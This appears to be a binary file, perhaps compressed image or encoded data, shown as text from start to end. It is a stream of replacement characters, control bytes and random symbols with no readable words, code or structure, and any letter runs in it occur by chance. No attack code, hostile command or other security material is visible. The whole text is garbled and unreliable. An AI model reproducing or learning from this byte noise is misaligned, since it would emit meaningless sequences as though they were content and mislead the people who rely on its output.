��#��b�qؤ)�`;���H]z �i��6���l��l����滾�\�y(�s�)Yo�f��J��Z�A�\��۩��{���MM�m�\�a}%<�;'*.,�n�#�7�!m�8����$ZS�!�8`	,Z����t��M�9��Z��up���5�K1�xD�`��M��;X��a#{��8�*,��{2b�M�8{�?[z�'��۝������	{�k{�8���W�i�Y�.g�ű�΋ϗ��;p��[�v�� :�zĺ�C�G� e`�A`��Z�|��i�+��;��#<�1�Y��<]ǽ��{�"���K=,5U��؞�۶e��e��=�׶����y�y����A���̅��}<�������م����	ؔs��U��W�Y+ܫ�@�5����=��@�@��]�սv��ߝh�|��=�'݀��e�|�i����*?����N�~�U������x�[Na)���~s�<��q�q������aB�䷜�}���痝����,ګ��!��o�_��Z�p�@J�^�mH�aJ�>�%M9��aKz�^��]����>��b��y�~~�C��L��FM��|��a��˶/w�Wb��/ސ�������-����C�˅�褾���O;1W6����[���\#�����n������Pͳ�K b�@L~�1l�('8�0��bQ�h엚 
��s��&P�th2eʇ�`��Ce
��3�Ν5{��	��%�5z4闤Z�q
�A�T���r5�֭ ���5,��d��=�H�k�6��6�\4:�ڽ��K��|���BJ���6|q��v7v�x �(Z
h���z�F
zs�S�r[֭[���.�8��ȴg׾�;E#ݼu���;�,����:��U��8�W���ӫ^�=����+�h���X�>ȟ=�>����s�5|��p��_��}���ӗG��F|X`$�(ȠP&xÃB�`�CXv�e�d�z�!� �Hb<}ƔhM�VV�ucjh���}6fQk:��#l>��[cI��@'�p��A}��g81	eh��H�i\e�b��mI���fw��ݏe�Zl�D���ED����DvVd�/z橆Ü3�_�$�M(�RD0��(HE�i�Q69ifR�Xe�VR����q�V�]J��a�y�m��ƪd��!f��ƙQ�N9�S�z*��5�if��J찵\��)���й'�w�"G�u�]��v�Rǜza��z���_�ԾW���+�\k��.z?�  �Fh�B��P��p��8PA|p�&.�ӥ*jj%���J*�9^�@_��q@�e�YDv�d�?y룔>�0����b��N��~�{*��r,�c�E���n�1����YD,�Iў�b��f�P,$*PI�&:�)�PC�L�*i�f��2�����L1��j��B�X�J���}!�f���6�ms��;�}w�Ų�,��G�,��Y[7��:�yu��%�3˛޺Ҟ}r�������@�J���?���2 ��
�N��+����X�w��+�#�<3�q�C65t��|<��'���#�|������W_�Ɠ�*4�JmJCw�'Fj�Ͽ�C���k�"�ֺFb(D�gk�ʺ���pl;���S>�Eou�S_��8��m	�c�Pj5+z��L�}�E�ʐX���y��YNsܜ��$� ,���X:s�]7�O��؉�?.P	r��,N�x����/nJ�yY�.�A�q��M�H����2&;���	���WBc�W�5JOg�#d����6�oD� b��9���C�`��l'"i���@��|�l�"%Yv�	�||l���h3A�� ���9b�o��J/W�G�I,�����1=p��(����/��h���9��fWD$�+5�;�����pJ�u�	�V4 ��N�\�]���0ʳx�\e+��ip��������%gMX
�ǰS*ԞTb%+\�Jq�s����YHC2�DR�A�p�N2�iN3��dIK�4#�d��&RO�
n��(�J������'D�Kb�҃�L�-����MS���fFa�fj�Q�9C��̌��)�iRs���9cT�n\�DU���:q�.���Yi�
u�����Y�y�Sx��cS���I����{�P4eLH��A	RG�̔D0kA|.�j��:�Q��z]�G/S��^$���ƴ�l2%��$�l����J�9�,O{Z��Ft��u�,!{U�� #`��R���F�{�K짪z��0�Y]fW����0�aՃX=��fS�۴+9����q���z��lsvV�k� ���6��Upa�2��t�m.��C�݅��]jf=[��ס-s�*T�>W}:�leg`+��� ��$k�{[�Vd�[�Il��@�bK�Þ�ӝ�X�gTnY��󭸨��߬{��"����ME����<oW���4/�Z�}/Y�)���w�Q^�t���<���Ziw��"�x.!�	�`D?��u�X�i��>W̒�����C��[�����x��D�\^,G������-KO���x�{r�J||2 ;��(���d�v:�(�thM|��:̔>�b�LB�:R���nf���/;���y�:9S������7�C�o=t+On7sۺ����W��vW�|�@����\u���`H���nx��m�Y-�,�k�iG�Ǧp�~�Ab4�5Cu�8��4�+y�T:��Z�"(a�u]����M��|sb?���E+��]�@���?r6���K�	ח¶6T���ab<�ޮ:��.B%���~�©(Lw�?�F�潺z��������ӵ�Nt��hPC:Ғ��x+w�6aV���)^q����hY��!�@l�z��kR��)g)m[�򗋞!��߯O�ݝ��\�K�yۼ�xƓ��WE����t����C1����o���ʺ���u�x�9�����,�Q�yZ�J���|�ʷ���;��o�'z��G��+�&�����p�.r�KĻ'q��{��j�w|�]L>Y��w�+�5�e'�y��?,���k*Q�����y�Ds��0�'A�w=�z%�їl�4{�ftz�J5x�{ZVP�m��b�Eu§UÇu��x[�|]D��qq�V�3v�|ցv�w}t�}�D`�v`u!�&0�&�ąv7~xW~�d@��%e��~iG��pI2�Wx3H��w~�K��w�y�4V!8 �`?�5���"�R:�yv�R��c�[F�4�y������Á���x$X�6x�g��*Y�e �v]Mgx\Fq�{��Vg�=8|�M�'���QFx��!}ӗ*�фz��|��nm�v	r �'w��tWw$�D��g��~h8,6Y�Ӈm�vD�'�L�]�&U�X�ʖ��&uj��(� �wRk�we@���y;z�����kn�	�0x��k(e8����Xl���y7��w~�iU���T���؊��P�X�C��W�:�����8�|����C��ExD�7:k7KxD��ʸ��oSH�X�}�xh""� ���n%xq(��3)��Z/P�'m���h~z��f8�my_!6H6B�� Z3S��F�/��x�	���Z3�

%!�#�'��P#s���U��6�ydaX�=�����H�^Y	�K�R�1xy��{0�/���H��u���u:y&dœ>��@I�ɍ��MFy�I��ƌ��vvVD Q	�R�$t�H�y�g��j)�l)tו^��8�p#3x��@g	��V��	e��_o�0�(�$qĀ#���� 	��25c.ǐL� C�X'%e�r2�	��P���8�᳍Hh��ɞ������ԗ�{Iv�)�S�f�U�I��Lӳ�����8D���ږg�HLX�ĩv�(;���Ω0Ը�I���AX�m��ٹ��(� ����P��%�f�ڎع��h>�ikB}���s���(Q
���[��>�5�	z��yk���G�r���u����J�5w���M�Z���	��he.Hx%�PL���J2�%9��,ڢ���0zf�9��WVf%��B��j&����@���yW�g�����X�w�詞�:tU
x��g��)���=NJ�즡i$���qd��Bp�'5��9SR�V�czYkj�Q� u�,��J+|Z��$��Wk� b�	�er�� �)8�ڨ�Y���
��z�̚P4�Y�i��Y�:*=����z���9�Y��j���ﶣ<j������v������j��*�XF��e�ֺ�k��)�j��r�=ۥ^���42��z��9s$'��I��W`��r�����V���z� Ub���y(MSR��dkr��z�ʨ
�zw���J�Mۡ�9��7#�!��{k������.ZK��L�:V4
_j�|A��h���9`ಟˌDɔBJE�X�7��I:��ʺV�ٳ�ְ���+�C{�20/�s�H��J[{u?�e8EQ���jJs��I�8�\�{�'8�� �[�H�g��i['Q��`C�$��Sr[�z���껒ڙ�{b:u����!��Y�J���R����WŃ|C�H�nF��IDn���7_գ��/���gJ�+P�]��Ӹ�����:�OK�yȬ��ף�[J@Ӛ����\��{�f�0��{���?�����ȶy�z�5� �2�4��p"�Yh����Y5qʠ����@�@��kJ�v��牬L��������5�ۿ�	�̬k��K��_�����I`� V#�|���}�������!܅���$��'H�)��f�{��Ž+qd�hܴ���	T;�A��ۧ�˵���@����Z?����kœ��ZܯqR���ʃ��x�����;�O��i�Ɣ�[]�������w8�C�Uj��2�>��	\����:ǣr:�6��aȈ��ܪ���ȍ��9����h�蒑��L�������b���Y1����*v�<���í<�A|@>�|Y]b�?��0����H��C1����~��p�[�]\�}��<Ƴr�J��=��k�xЍ�p�k��|�
M��Lǰ9��c�=8��ܬ�T��ǣo�l�����|�XM�؄W�ȝ\�U�he#���(<�od=lr�:[\��;-ʠʷ~ԛ��h���ʬL
zZ�{:�.��o�� �H,Ƅ��UaP�\��˦���6���`L�6}���ӿ�>��A��ZC[Y#j�H��?i�Y�{�|�!�
�����9��`f[ݲOω���t��!�l�h��#�ԕ��ǝo}�6���@�|��J9*��]��]�=�{j���F��`�!]k&����m������G�A��y:ӣͼ@���[��M��̡�l���i�,\0L�(j�K��߼�g��RM�&�:��č_,˄�����ɫ�[��	�f���Cݜ��%|¬�ݕ�~r�=�Ю��y�����m�!��>\��j�e�H��H��'�t���@�4��P��|���]�O�?aC�Q����
��������-7B=ԙJ�)����u���u�����7{���\���%Ymv��������N�ܩK��=�ǚ�}�������>כ<� ��\j�
�!Hq9�6������]��&��]R^�		a��'V�Ê�,=s�
�.!�^'~�-��Wm.����c�6]�ݟ���=������f� >�Cj��n�'n����;��3�N�	<��]�Ty�q���i�;.H�N��z��u��N�Ns�5��>��K�
����j� ����	�>��j���?�.��������^�pl�z��s����p��O��87�/�����~��^"N�}������7�*�/�0�Z� ߺc�ֳ��з�ۙ|@���P�Ы�k�����[���7�_뭼� e��m�J[���{�䝏��;,/��Ndi�j~�7?؜E���m��n�E/�G���^�� ��O���n#^���m��^��&�ܾ��n�d/�e���̿I���-���^!�b?��ʭ�h������L��5_�~ѯ�4�j�MC��'GmY*�������İqK������{����G c���x�P!$B�ȡ�X��Q��,���2���%M@�ReQ X�t�����qB�N&#|n T�ПD��,�āҥM�hyz�JJ��Q�V�1|֎X�ʞ�V��mS��w���"t��śW�ޮ��Ԑ1�D�Uc���= ���$_�R,_�<�I`,�{�Z�hЎKwn�����[���D�C��};wN�<yw��g��Ņ7NyQ�e�&e�t�T���^�Z5꬧�n%~�x��Ϯ��Rྒྷ7��\~������/]�����Cu*�+
'@0AIY���a0BB'D07�#��(4T��b�A��W���_^�EX2�$;�B��z��G4F�b�h�H��/�p�I'�|2�&�<���������O /����뮲�"��<�N"�+7�,i"-6n'��o>=�ے�/�Dh���+�4�D�bԬFeK.H�¬R�.��3�\S��6e̢�83-��.E53�V%�UWK�T�@}-6�jۍG�|��6��=a���9?���:�>�M	e��5]�<��2s�2���b���Oc�$�Ost*��Jw�^y�eRB;d_�trE�X���!��bϧ�t��Gz���^`�f�N��0�^���c���q�Ē�s��N�,�`3)r�;iѣ�f/t��&�V�����cS�����4��j'ezQI�~�QJ�4��2�Ve}`�k�+u�S��Z3X�}m���N0�V��Ip͵W^�6�_��葇&�Sfc��m���P��.�f��@�my�;h�}W�t7�/?uC��]�A��c}O']��m1�!.S[�5_owx��]|�`.�x�)�5}tS�J�9<p��Y�g^�z8�mBΛl�o��������~��ׇ�}����/ɰv;�e���m��&��a��̖6��U�լõZ��t���xU9�����\ɠ��Yz����g��O,��HMt֞��fv�a3�����sDi��tH/{��B=lP�v�$���E�̔H��%LG�ѕ�eDSL� �Ɗ��uy��Sl8��h-��A�&6��Mq�{�`'�s2e�Aič%��i�5j��_��G����y]#���6����`5�I��Q�l`�n��1̅��e9=nmY_[���2}պJW��͉[������˘8T؈$Ef�B_\f4��L"����Q��K�=�����"k^�DYԢ��N0�m����#ay�ROf�Þ�&GG�O�z'������|IKI�L8HAꢐ��("%�H ��m�{$C�I��
�a[H-)�LrҢ&]����P��|(�O�JҔ�� A����~�h�d���88��#�Z!�L<6���N�i� �K��d���y��.H�:�W�ԉ�q"*\
�h�pR^_-�9�:�trѮ����F洌�D#=��8��o��APLi�;�sy]��A�9ԅ2�i5��(R�62���8�QJZb~�5�HK�R��SКI���Ҧ�\*M����t���-Z���LvJ}�?���śR�*U�iU�fu�׭��G�����fU/s�Ͷ�Uur5�vѩN/Z��zmg_y&���p��ApU�}��S����*���[YCʡ��f'j)��h
T,������f
����ZK��굱�mLoSۚ�֦A�)du�ӕ����-,eM��Ά7�-������>W����t�;�E��n�ũ]��1*+G��͵~���b\�+�j·����]I�W�=@�=#���6
��q��b�x�p��t�`Bc6j�pE{�Ꭾ��~e�O
�ۥ�$��,.�h�"!6/������:��񳌩Sc�x�4���K���|2}�|�.�רS��L�>y��>�z����e�9��әb�k�V��q�zˌNh���kVk�S�,@��ջY�팅�r�{��n�f7�[�#Dh�#jY���~_�Qe*3�����I��/���JlbN�r��2�K�qSG��1��=g�w�֚uq�9�}�{X��u̍�ej���Fv�s�]�*;H̦xk-��y��������m��u�o�6��M:��܃q�wɃJgE�9�-wy���[���(�fv�B�;R ���7�h�f�S	?����J�!�?�a��Oϖ��.F<��Do{�
��>��w��w�~���̙������s���I��뜽e�J���%�~������V3v�"�ԛܫ�/b ��ugo0I�3�w=�ݞ�|�W{�پo����}h"�V�M_��ϻ��?���Ҁ�ZkO��N{���i��q�[��#'9��"�飜�)<���<��<�;��A�=!¹�3=�C���9�Ճ6'z=�J'�k:�������:h�/7�s��9��:�s��2�Z�%$@��*�9�?�ú���,C���>Yю�����;�:����A���4M�(��;�s�P�?���
�8������{��1ɹ�ã?�cC���8t�tl@҃��z�0�����������:����D�@�y/�
A6t �k��
�t#>]�h�A\������Ƌ>�A�7�{;��>�BӨ����3��0�'��������5��a�B�E��¬�D��?�C��CC�[C|C9L@k<@8��$�C<�übD	�2�˲��#D���tܮuTGE�64AClS`3I��JC�CL|���9�
[�O�DP�BdFT�>U���۬�c�ǈEYĻ��4 -&l²�;]�B��E_|?,Fb�F�E|T�eܿ1$���� t�S�Fj�ƛ��k�ƛ�ƞ�ƻz�d�@Ѧ���#����v�@ED��+�3kD�R�*�Gz�G�\#S����&w#�p�A���3*�Zjƅ|G�, tŮ+8�\�j�dTBR�4�H�̴�k$r�_�Ӹ-<��`<�t�C��K��S$C��-�F Ý��Im�̜��μ���b���L��45���2��;4ͪt��t��t��c/bG�4��TI>>B�}��L�D�ۧ�� �A�,0�X���<�lED;����I�"��њE��K,��K��HN�N�L`$� ;��,/�?�kAt�ĴtF���H����9�� �8\@�MŽJ>$� !(��@�B|�DlJ��@������|M*�MS��z30����$N��J�,L�\�>3�C��4E�TȲ�N�F�N��K��N�4?��E�8��K+\�kC�$Ơ9Ɣ�J���|L�O�T9��/#���P0S}��М2�I���یJ(8��t�G5����=�M5%����Q�DM#+�G�D�����Rx[N�L�5˳��mK�|�[���Q���I�G�R"5�#�*\O�,��\Cc�O�;T���K=�g�I�d�G�0�U���2�3=�4�Ip���݃fŒ �b�6>��j�M��!?%�>L��Tޛ��>R#��>M�$:ŝ�+����7����OL��cŷ<-��T�C�d[,US=U�L�I��?j4�b�ym���OD��D��[�R ���i!^�I_�U}�ƞ4S4�Ƥ�M�DItV,�Y9��#Mش֛�͛��0�V�m�y�5!Jre�X�c��tTk�H��I�ԃ�T�U|]Ÿ�Q���0H�Q%U�O����ۃ�B$ݔU�B�sU'�ZJ�Q���*Mڋ�X�M�EU_rב��Pi�֓EY(ʤ<A��}٘U�	Uܟ�P���D����W�%Z7�(W����ا��Y�s�֍�Ĭ[�=W{�Z,����W�>������<��+X�\¿�N����s[��۸ͭŋ�)�ռ�R��R�<]��X�%\��Í��5V]\(W�|�9�Ħ
��9/�\��Y̅ʞ�ӀaS8M�%�	��%]�Y�����2�K<�X�}N�ݫUK�=��}�T���ތD����	��)R���I���e��u^X]�ߛQY`�mI��̰���\�#/�R�P`'�9���C�C\�M
�+�%�B���mג5�w�Y������-q�_������_2 �- �Dc3F������M`��J�
��i`MU��Ү�`��L�F۴a����ײB�|X�������˕�a�^E=�E��7��-/l��0=�5��-_�jY!(Ԁ}P9�`�\.��Z�_ڜ=�$���J���`��1���Ef�e�u��j�#O>�8��9��|[�;NE��Z
��>�`@>(�A�(�Y"��#a
�F���<��E���LV�&�O.\P&���7���S&h�%�$ԝ�-���X�g�9V[��[�\\^:r��>f��h��ϭӦ�ާ���+C�]���`��a�*$-?�Ű�BqgBV[T5a�\XGvg-d��T����d;�[���g�L��f�$���!H�=!eS&ւ�jw�Pde��M+ɑ�lt�ӓh�nk���/���a���h�I2�vc�;�t�xv�Fl^=�Z>�E�O����i��B��r.�(<�t�l���%�j��^�A��ni{�� �g�L�LhE2���=]�V�:,����W�Ui�.9��a�mW�z�����Y�fn�zJv��ݡ빞n����Ƣ���Յ׿mIم�},�zv�|��ê`�����~l^ɮ��F�DVgF�8QZ��r^�@T�]҆oY�g;�a���8Z�vm�.���h��I�����&�j�o��F/D�j$T[�S=��1�e��+�k���튮�v� �n7j����>���~�l�V)���@�E���X->����)��V�p�8�&��6��mj�^pd�֮���H��ּ�
��FJ�>�>�)��GJ^i?�{>k��6�s=|k,f��ö��ߌ�&����H����n�����fi�4l��f�H�tf��,p*�H&�o����*WUF�,���._jOp7C�����Gs��6_���A�p;���%fb��[W3m?oX.�S�pe���YN������cXW��hI��vg��v��ِ2�U�����o���O��ۙ6�$?1C^�TW��N� 9p�W_[��췥u-�-h�u���{�r�sF�wa��4�\;g�pz\vfw��&=���-��~��/E����vb��S��bg�q$�Dڠ�j��\wI��G��F?'�y���{/�����s��� ���M��^d��r�cr����[�$t��ִX���'�W�n�ay��~�d^�> 4N&y,�����4��/h�P���o�ݓvz-����u=C�`sQ�ω�#V�3r��IO�Ch<���wx�w��t���5�������!�0{!O���lX�`����)EK�Ȏ�(h�W�{��8{��r�{���v����{��D_o�`?|���$V
�|ɟ|�H#p �	"�p!Æ:\�ʈ�7,�����>���#��&!������"!K�14m�ɩSA�;-�)�'̕L��9g)ӦJY=��1TU)b��0��	\��+v,Xc�̢=K��ڵiٶm[��ܹ�蚍 C�3|}ǑQ�̧�w��=�X��ƎC��5a��'lXƬ�2��L>��8�"�ҦO��8U��3�&%)�$��)]��}SѠ<|�.|�p�v�#O~\�r�͟/o$��t�́��}�,�=����[���c�0���r޻O������G�� :�@�x������^��נ��E`�>���bx����v b�"v����$���j�ؑk��6[m��V#n5������ p?�\�C��p���SQ%9P�g�A�YgQY��^9�`i�Wi\
4è!Q�W���Vj�)QV����S"�V��7�c�^$	�8-	�H��8g�H��QBB�UYA�W�6���oa�i\pqz�n��]P���3�(01
 ���BM/x1f�c��zkdh�ə�F ��)�v"�����/*��w⸣�E:W���][���
���z� ��!H���ޗ��E����p<����KT���6aJVha��X0��x�+���̂��*�	a�z�9-��r,$�H�Iul�RZv&h*gIU+C�P�c�!�Ō&�;��&���6۠��F�JG�c� �Ǵ�3�d���&��WO-���PeJ*^KJ�d]yZ����m���ڪ�!$��.A�P�`����'�B�+����7[�~I��Q�<尢kb�!�l�WM4��9ا�Db�m�Cg�q�OG���^.�������k�7tF����`������ �! ï¡����)2��m�����Mo�}�<�n*�D2g���x�7ì�U�S
�c�b��<�O���3�rB?��W�&I���4��@e�j��ѿj�599
l�K�*X6���-jK[� �R�8�(�Z~�j��/��U���B��*l��U���+����(�Q���۞�@WDn��]�K�%��Ħ�u���ڥ��haD��X��/�G�:��6�6�1a�S���CN.Q ҸX@�������������p5<_�ا>�}hgz!��֫���~����g�d=χ��c���;:�O��&��MΈ�d\e��(5D+2��6�A[�R.��3X�R��d Ʃd���o���9�a��q��4��F8�2��`�x�o��)]p�(����\�:';���*�v�x��u�-VϋKc�x7F	ό1 ��ڸ��4y�k^&)W��r���E�<ɛ|��M��'9��B��]A�Ȁ#I:ɗ���s��'1�N�D���sд���P
��*#�Ӣ�h�p�� KX~m���./�K]�1�A�p�]�aR��/�c����`��ҫ��φZz]��M�>�A�(F�eĿ�3��	%a�Y�vb�
�q���hE�ю���>���0v�������F��Qyלi�wSmq���i_5�Q�zGdMzR�D����QVJJ�/�0]�"0�P��4�X�6u*D����~�)a�͢&U���M���=u����jy��-��� �7���^!�]:��i�o�ak2�J8��ն ¡��������#7��=���r�NÚ�\�M�;��w�3���2���Z���Ŭ�|WF��Mhh�y`�6�ye�Q;�\ֵֶq;ҏ��$�q�-��׳@�"�_p_z��"�Y�$�����ɧ��(�����]3RY��-xW���T�[Uޙ��3)��-�w��5�}�;��"z��)\3|8hZ���q��[�4�̮�p�é��$���0aG���2���!���ə�8���������D�V�B֤�^7ӫ�4t,�ז�IK�����f2�J�m�
'�]A�V0q�[ZT*��v��,f�J�����Ă����{s^:�����7V�r�	��	r�@VZX�]:ш��R�%���(�)�k`�ӗ��O��iNK���1'{��aTc8� 1dK���[�2g1�k����5�15Cd�JS��f�s�\� �q���cn���>[����ĳ=8#ʁ�����*X�D/����d�0'�(Յ�w����;�r_3�����R����{��CA�gA,�QL^(<��lxԕ,,^ϵ�>G���uv=���_���ϋ|�*&���hj��z��]�]~Xs\\3�=�4�Y��|�'ҽ{}�˻�˪������c���(m~�.2����A���a@#����/t�FO���c�Â��f~
�5�w�}��f�'<ި�ׂ{�7ë�3@		�at�0� ^⽐d��=��$AR]�������ܙ���yZ�핞����� |8�}��ӽ\̍�	z��gu�
�܌�\������_�}���%�-��8�����q]�Q�C,�J=I���}؅_؉��۹��"Pum��H������_�Aգ@Jy�_�)E�9R	����
1���^< e<[>���1�h9S\����a��8������\ʝ���^~��Ҝ)ޠ�����hea�ma�Mb!.]�L�Ӎ�3u�E�ALa��D�A�Q],~f�����-F�������[��az���D�)��]�[dP���m�=� &��\�U��I�#�,b^�i^�U�%^"�m���'�^;��
^�<����"*����*NH+�b&�5c���]���5�9�\!T0J�0JD�1N����D���34r#Ir^�G�6f���d-��7:�'�c����Y��zm��2����!4x����<���#!�K."ű�,��!Pr�s��@dArB~��)�^zb�����D����"F^$���*���GR�[��~�SR"J&].��.�H���LƤ�=1X!����@&���3Z�6�%aR�bU�5ƙT$�R��e7V�P&T��w���!U��Z�H��D�X`�4|�bYJ�UP�áegB_#��c�fdv��$]֥]� P�����������D�/Rda�^��b�Z	t�6&?���0%e:�e^&f��H�g���iBa0��"a],�v>�3Z�F&�%kJ��fS���Ӭ�S�g�o�����6�%gq�M[q�W ze�(�U �)����4��vJ�>^`�VC�HFT���z��A���"�e�B&
6�|AD>��Mc��_~f�hދ���cj(��#-�hy�I����!F$i"�hJ���ִaE�d���#����(\�!o�f�L�Q~�mj�iI)�����h�ƨ�̨�R V��"b�$��h>gY�!u
i=)v"�\����Zz�
h�v��s��y���H���{n����_��}��`��}�E�b��c(ρdH.e�%��ifB��d�A��$vz���Zx:ꣂ_�z����^�N�艦�5�H�j�xz*�f��D�8�dDq���b��"D�8DC`�c\�U�1��W���Ϯn�������Ŕ��+�b����a������'�S�&y^+�2���i̷��׉�N��V��Ԃ>@������m��M�����n�j�+��o�l�!�����m�I�n��ʭ��,8RL�t�Dlq���l�,�#)c���;��~lY��ϐl�*iE���V���Pv��]��b�ot�z�쳎)���(��d�gВ��͚��g���(ׂ'��#�%�>m�*]��l1�:�պ+AT�ɫ�rh۶�؎���k���f*��&�F���m�b��9�����~�n�ܠ���&.b!6��l����E�ʮ,ˆ�6Q���lA
�	��]���$>��n��������ҫ��k��-��-��)T^���&"�F(�!*�(��5*����>o�^p�M�llm�p�^n#����JZA��n,�,	 iK�1`3 F����f�
/4%�����bej�v.^�Z �� �� �.+0�f�.��F0�*��p�kӖ+i�/!gB��0׉�05��
�0��Y��p�0)!e�6K"K���p%�!Î�Cl��E�1`��๣� ��2���="�+&�,����1��)��kkq�q1ɹ�B���F��CJA�g��1���{q�m�5&�ٕ���i��F�K ������/
KsR>L!�� �$+�-�+���Z1��%�o��>���H����Y��t2��:�v>.�1Rq,���Zn����n�D�29��/c4CzX0O��ѱ2���g�1hQn<�3#߱�*uo7��7�� o�
������m/;�ƴ�:B�?F#%��R_2&�ą��&SFc�L�e�\�����]!�rgF1,˲��32���	�i�DW�s�ZF��^vq[��0�^O++�q2��H�Nf�G3�4J#� O0ZS3�Z�5�"���2[+s�M3j�u!k�>cO�1�(u��d6��f6�m�3y2v¢S7�]����{Y�Y�AY�Xz5A3�AC�X��BK���4��!�f�58]t_Υt�GG+Ϻ��"p��5`33a�qT^�=tR�vc��Pc�l���E!b'r�6۩�f�s�~�:�-s��;5���Qk�O�b�6�*x�ƶS���l�W	����`t�/�P �֪�W�����q3�|;����R�s����l
~b'�u?$1���n7w�"�.�%�n3;sJ��J�lK��z��6Ov\���L�ANy���w��i���5ҡ-�92>�3�x���_l�ޒLE� �2����_��@��5>69#F^��w���OBt�����8�k��8�ɸ
��F�5����{׎��xw/pߞ��gBsC�8�y��7�'y&S+M�4����3���}W��{6�O2o��l�wS�x}C�ky�_����`J��#��H�_�
�w���9"�x7bB7}�y:[:�giX28u+֌�u^��~x�1Od'e:�oz��?�����:D��Ӫ8Ԣkp��u��T4�z���f�w�;o:�6#xPw�ŧ:���ߤ�wŃұci��Q��H@{_H'#���wpw�ZS8�xz��;�C�_bN�x/ǧCJ:����Hϻ��;������{;g��gW���ٗSm�7	+�j,<����C��K��~S<�s9i�<��z�O�Ļ.��k߽�˛��y�, �@c�*_��e{��q�=<Gb�$?���|�Gt����G:���[z��{�ۻw�8x��x�zb�rx|Eb=����-���1|?y�/>�7���}~����|()(��=�����݇�ދ������</��|>j���y��zs��s�E��c~G�.�҃�����o+�����o?��z�k}��+�79@�I3�	�LF$T��a�%F�8��1�Ѹ��G-3�c��&_�L��e��\9�CM������á����	Q�G�I��K �N�&�
B�ԧJ����c�G���+R�˘�n����P,�E:wV�w��U��/ݺ�����L������WcǏ!7.���d��0O�L0ΉΟm�=��A�w T�05kׯ;����Ċd˚=�&m�m���a�� ��� Wn�ys�ϡG�.�ia�U�Xx*G*w�R��|y=��/8�+}{?J��~}��i��V������N���J�LP�	��� ��Ϸ(D���68��CQ[-6�h����rˍ&�v��'�䊱������qL$�y�����ꨌ��3��#A;�3%E,��'âH$�:��)��2E���rEu�EɔqF{��@�x����ƊRN*��R-	��S�����O>���5����za,�E%�̘�6[2�I��T�� ���4��I(���1�3sA�+��U�k��T�CC=�μ[qU5���c�=�� �"�-R�c|���l�Yf��V�d��Ї
1�p����M?�2T+���2;M�Ա�4�+'\�h���$-�J-�\(ŝ3�,C���E�rT�Z<�-t��s��jl�6eB	N��2a��
ϸh�xГ	TP�+�˧CS�Q�h�,�H)Er_���ӟ�&���MD�\��t�T��{Wק=��թ���'k�U�^��ZjV�BX�-��c�Uk �}����npmk��0[;Qo�=%z`�U4W��Uwbv�~7����'�>_}w�����x��6��8��i�C��a�o��-v��z����w�Rd�QWy��YFy��<�(�ul2�k~қ%��l&{�<����œDM�a��F֯����ho���X����b�>�m�����������&�-m�"o��[��ڑ�v/ʝ�V�8�	OA���I�e��m�r9M����ٍp���EW;��i{�+#�#B�Mۘ�pX��Ё.|���ǻ���������@�2�c^�t�A*�g����(��Z�+:s��%�}�3�t��[��}e,������~i�_���G<ʭ�1A �6�FOz�����0iop>��#!����P����-�ʑ����6%�r�]4a)Kȥ�1��%1�Iސ���
��ȬxA$b/�K�Qfj`���<�Uzѳb�7"����%�.I>������ҧ�6�q����9UU+�@~s�Y�g�;�1/z�'�Փ) 2�� �x�i�.���]+I�����[�����ɓ���j�(J�����Ef��U�w�#�+s�8#�0�?�؛hIJD���<)/}�K�s�������l�Q�3Mh�+��<hM���I�H�Q��Uc-5�s���*:�����y���>�G�{�}��Ӽ�撻� �E`ќ�H�ꎡ�l�O$K{�r�\�4:;�Qӣ�-(+D�VBՕ+�+`��z�2�b�Hz:������Na��u=2��P�k��v����D�Rq+M�55���j��U��|
'W�yN�rS��c#+��eVy�O�9������s[u�-o{k�F&4���k,�BÚl�����A�؏:�����d)K^��7��K�Kg9JƎK���oeQ{��������ZSL
D-�Q���gnX���^�������%�Vɹܯ�8=���s�&ݳγ�k�1�f��kmw���C@;��/�8��u�y�Q��"�u�{1*_)�����}�
�����S鑡�� �T���HK:^'x�l�����B}��PC��E��6�K����<�緞S��pK��1"��N.Xy ?����j�q�����sn.� ������\�L#0{�����\��My�9��g�e������`�i�Ks�M�f�����]����-�9y��[E:І$��
�.�ЉNt��:bG����qA�.c���Ҙ���/��oޕ��h�,�:�}�C�d����5�5��Z��W�5�C������	o�5����nh�^�dG��^7�-g����Z:? !R��<jn�v6~������N���N�Ui4�v/��R��)M���ю=����}�|�S'����
�R���E9���>�[��&L����;�4����)ӎ�]�g�ʁ�?T��.��w�q�!���v<�վv���;�Gc[mo�g��=rK�t(�6t��N�E3����s�^�S��X�:�����y����;�CZ"kFg5�1��I��5�i�)�#>�#6�Lp�.T�]��Eij���.7�u%�:ʓ��P�|�7���ö�;ЉO�+���U�X��4 �k�b��c�,��l��ަ�
�����D-�g��$���$��ؘ���>~o����������O�V� ��ov�.�^�b�����/�d.����2���o��O�r0�P·������'ݾc |ޣP���)��	�.}���n��n���[m����4��N�P�k�T����\p�
�����m����o�#�������F�.�X�l�v��p+������,�0(�Eu�f
�:N�<���Z���p>�?`n�jɰ�N�*���`X�pqˊ���p3��b��6�Opq�V0�Nqa��L/��$6������%�M��ڰb�&j��?�� ��/��B
Y���
�(��`�pu1�I�,^̐�*����J�l9P"��-hB���I��$�p�Q�ERQE.�V!e�����������&-��֫��1�p	����1CR�R�
� ]q�R���!o�0"'�)R�$P����
��*G�Bؖ����>(���%��L�R��7.�f����l���'��0��,)���(n�^��Ur��֐Nڐ��-QO��U�+�-X&-,�"�����9-�(����� ����M.#����צJ��k;Ӣ�r%�po�2#��o�G.:;����:Sn2�<�2�SM�q�4�9����tN�<�χ���*W3+�|��?�+%M6eo,k�6q37�nx�-e�7�2�q133�2�"i(�$S���9�3�SI�:�03+4�J2'A�>�1Ei�<��F�=W4)/��4<�6/4�/G�>�S��q��s?c�?��5� ��@�+�4A4���A}3\�r<�o.}*������D�/D)�/�d0K40���S<���S�¤1��?K�f�L�3-m�2��L�i3{�G�k>�QR�RP�. ���jI�����=�4J�EU ��Jm�6tK��r���4��4.5�8��B�L����G���4X�N��N�TO�n.�O7�$^F��et��Z��2���"' �W!�)��)�*��'M�N� 9u??�5G5�&/�������-�FU�t@����#U��tQ5W�rW��4�X�X�5P��X)�D	��mOeP��Eu'��Qt�~�[s���%�[�uH�u�����ΌPA��45��S��*}%T��]ٍ!C�T�4U�u_��A��h��!fU2wAPWu�.y%b�3b]�b��bS3vFk�(1�"IfC�f5pZхjO�F�GoUGwT)�H;lR)�\#�b�m6�gUs5���̉hݵ���C�kr)�^Ti�ui�K���k�.�5e�ԥ4T��k;�kVD]wD��s`��9;6.^�a�sN�6Z�Sngex��dw�n��VWvk;�e_6\�fg��� ��p+�h��q��i��r1Ws��K�V� 6j,O��as�uD���W=�M�u�7lM�Y;